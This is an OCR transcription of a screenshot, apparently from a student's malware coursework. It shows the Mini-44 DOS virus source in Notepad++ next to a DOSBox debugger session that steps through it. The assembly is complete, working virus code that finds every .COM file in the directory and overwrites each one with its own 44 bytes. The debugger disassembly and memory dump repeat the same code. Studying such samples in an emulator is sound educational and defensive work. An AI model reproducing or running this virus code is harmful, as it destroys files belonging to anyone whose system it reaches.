 C:\Users\Georgeta\Desktop\Master\virus\tools\DOSBox-0.74\FSysFAT\avt\P_002\mini44.asm - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
S2.asm s3.asm new 37 proc1.asm assignment1.asm new 38 new 39 assignment1.asm s1.asm h1.asm mini44.asm
1 .model tiny
2 .code
3 FNAME EQU 9Eh ; name of the file <= search first / search next int21h
4 ORG 100h
5
6 MINI44:
7 mov AH, 4Eh ; serach first
8 mov DX, offset COMP_FILE
9 int 21h
10
11 SEARCH_LP:
12 jc DONE
13
14 ; infection usig overwriting - open the host + write it s
15 mov AX, 3D01h ; open file
16 mov DX, FNAME
17 int 21h
18
19 xchg AX, BX ; BX <- gile handler
20 mov AH, 40h ; write into file
21 mov CL, 44
22 mov DX, 100h
23 int 21h
24
25 mov AH, 3Eh ; close the infected host file
26 int 21h
27
28 mov AH, 4Fh ; search next
29 int 21h
30 jmp SEARCH_LP
31
32 DONE:
33 ret
34
35 COMP_FILE DB '*.COM', 0
36
37 FINISH:
DOSBox 0.74, Cpu speed: 3000 cycles, Frameskip 0, Program: DOSBOX
≡ File View Run Breakpoints Data Options Window Help READY
[■]=CPU 80486 1 [↕]
cs:0100 B44E mov ah,4E
cs:0102 BA2601 mov dx,0126
cs:0105 CD21 int 21
cs:0107 721C jb 0125
cs:0109 B8013D mov ax,3D01
cs:010C BA9E00 mov dx,009E
cs:010F CD21 int 21
cs:0111 93 xchg bx,ax
cs:0112 B440 mov ah,40
cs:0114 B12C mov cl,2C
cs:0116▶BA0001 mov dx,0100
cs:0119 CD21 int 21
cs:011B B43E mov ah,3E
cs:011D CD21 int 21
cs:011F B44F mov ah,4F
ax 4000 c=0
bx 0005 z=0
cx 002C s=0
dx 009E o=0
si 0000 p=0
di 0000 a=0
bp 0000 i=1
sp FFFE d=0
ds 449D
es 449D
ss 449D
cs 449D
ip 0116
ds:0080 04 2A 20 20 20 20 20 20 ♦*
ds:0088 20 43 4F 4D 00 35 00 FF COM 5
ds:0090 52 F6 FF FF 00 20 25 66 R÷ %f
ds:0098 58 51 19 00 00 00 48 31 XQ↓ H1
ds:00A0 2E 43 4F 4D 00 76 06 6B .COM v♠k
ss:0006 FFFF
ss:0004 EA00
ss:0002 9FFF
ss:0000 20CD
ss:FFFE▶0000
F1-Help F2-Bkpt F3-Mod F4-Here F5-Zoom F6-Next F7-Trace F8-Step F9-Run F10-Menu
DTA (offset 0x80)
ret
COMP FILE
CD 20 .... xy. wz
B4 4E BA 26 01 CD 21 ... C3 2A 2E 43 4F 4D 00
00 00
PSP
CS:0100
FNAME (offset 0x9E)
CS:0125
CS:012C
SS:FFFE
Assembly language source file length : 738 lines : 38 Ln : 25 Col : 18 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
Type here to search
13:18
24/10/2020